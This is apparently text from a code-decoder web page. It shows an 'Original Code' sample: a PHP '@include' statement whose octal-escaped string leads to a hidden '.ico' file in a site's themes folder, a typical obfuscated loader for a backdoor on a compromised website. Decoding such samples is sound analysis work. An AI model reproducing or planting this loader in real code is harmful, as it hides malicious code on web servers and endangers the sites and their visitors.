
Did this file decode correctly?
Yes
No
Original Code
@
include
"\057dat\141/si\164es/\167eb/\141ux
i\146ina\142e/w\167w/t\150eme\163/.e\063333
\14268.\151co"
;